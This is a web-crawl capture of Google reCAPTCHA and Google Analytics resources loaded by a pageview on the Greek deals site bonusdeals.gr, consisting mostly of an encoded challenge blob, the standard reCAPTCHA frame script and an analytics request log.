6sNcxXDtHfCqBjCucOJw5fDmhvCki/CtsOEwo8lw7V7wqcGw6/CscOnwoLDpjQEw4l1WF/[base64]/CkTUVdGBsw4XCrycZA8ODw6nDgCXCk8OBwqwrTBvDrWfDmMOKwqx6UX9IwoNjVl7Ctw/Dr8K5Xz4vwqvDoxcDaFEbK389XTHCtTxiw78Hw7VaCsOCw5V2esOzXcKtw5Ziw5EqTRhmw6TDuxhuw5ZXNcODw5xjwoTDnErDowIOYMO8w75dwqNpcMK+wrnDiQrDpQzDkcKmw5rDsHRtQzYGwofCrRlkw7nCgE/[base64]/DoMObY04qAEgkwqpLwqwMwrBgNjB7w7jCoMKdw6PDmzI3wps8wp/DtMKpw6gmw7PDlMONWVUMwoFzehwHw7XDkHRlUMOZwqTCuklAb07CinNLw5HClGh0w7TCvcKpYHF8Z0rCljvCjCoNZRN5w5xiwr4cHsOZw6zCisKqAndQwoNKfhzCksOiwps2wqR0wqrCu23CoMKeQxvCjxdrUcO/SyLCmBkje8Ouw51ACyN/QMONwr1XKMKZZsOlIHEBCljDvMKmZcOhbkDCjcO9HivCtjTCvCofw7HDnXgWesOmwpjDuH0BBSg1w7bDq8OtVAoxZMOiLMKrw6bCiy/DosKhH8KRw4x/w6PCq8KDw4HDnWDDnlLDn8Okw5zCv2rCnHHDrMKEw7EhwqJJwp1TST0zw6LCm8KVwo4xwpbDucKUQ8ONwrVUBcOWw5g/[base64]/GlViET/CkcKpK8K2WsOmw6JpEwkOwo1Ow6rCixgcw4TDm8OlD8OsMMOVEsKbYgPCgkhAB3rDh8Krwqs1LcOqw7HDtMKRTWvDkwTDhsOES8KNwp4KwpPCgsORwo/DksK/[base64]/NXPDrcOGEcKTWsKkZF9ZwqjDhEh+fgnChA9FJMO+UB98woDDtcOuKWjDkMKHaMKuw6/CjcOrb8OWwrg4wpbDlcK9MsOMw5bDj8KBQsK8BEXCkD/Cqko+VMKkw6DDrcOnw54Kw5wHDMK3w7R/MCjDkF1LccOZXMKHEzNPw4ZHWcKxRcOiwoDDjsKTwpVVNTbClMObw7/Cp0jDmRvDj8OGLsKOwrzDgG/DoXPDj0nDhUAYwolKesOCwqXDscOhw6AA\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221nJ0tKBtL4ru3piJ8jroKvofhuD2WFrxSgaY2szQJA4\\u003d\x22,1,0,null,1,1769568980278,0,0,[131],null,[228,14],\x22RC-J5heyV5TIdXTKg\x22,null,null,null,null,null,\x220dAFcWeA6Ol3AW82q3dLqgPDpZefPBB_5PvigWJDfkYfjzVtM8uoLOqw1QelzuDShqmXl6fuReR9OvMuvtpu2ZJ6v8oSNShOib7Q\x22,1769651780365]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MTvFEQRapDox6tza3ecplg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565383199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1995082804&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25CF%2585%25CE%25B4%25CF%2581%25CE%25BF%25CE%25B8%25CE%25B5%25CF%2581%25CE%25B1%25CF%2580%25CE%25B5%25CE%25AF%25CE%25B1-%25CF%2580%25CE%25B1%25CF%2587%25CE%25AD%25CE%25BF%25CF%2582-%25CE%25B5%25CE%25BD%25CF%2584%25CE%25AD%25CF%2581%25CE%25BF%25CF%2585-%25CE%25B3%25CE%25B9%25CE%25B1-%25CF%2585%25CE%25B3%25CE%25B5%25CE%25AF%2Fthumb_vitality_ydrotherapy_001%2F&ul=en-us%40posix&dt=thumb_vitality_ydrotherapy_001%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1673614448&gjid=1568107436&cid=320284843.1769565380&tid=UA-20893956-1&_gid=2141643654.1769565380&_slc=1&z=1993470559
body_size: -450
content:
2,cG-XHM9D2SKLS